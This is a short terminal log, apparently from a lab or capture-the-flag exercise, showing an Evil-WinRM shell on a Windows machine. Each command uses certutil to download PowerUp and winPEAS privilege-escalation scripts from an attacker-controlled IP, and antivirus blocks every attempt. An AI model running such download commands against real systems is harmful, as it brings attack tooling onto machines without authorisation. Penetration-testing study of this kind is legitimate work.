 *Evil-WinRM* PS C:\Users\Jareth> certutil -urlcache -f http://10.17.49.139/PowerUp.ps1 ./power.ps1
At line:1 char:1
+ certutil -urlcache -f http://10.17.49.139/PowerUp.ps1 ./power.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\Jareth> certutil -urlcache -f http://10.17.49.139/winPEAS.ps1 ./win.ps1
At line:1 char:1
+ certutil -urlcache -f http://10.17.49.139/winPEAS.ps1 ./win.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\Jareth> certutil -urlcache -f http://10.17.49.139/winPEAS.bat ./win.bat
At line:1 char:1
+ certutil -urlcache -f http://10.17.49.139/winPEAS.bat ./win.bat
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand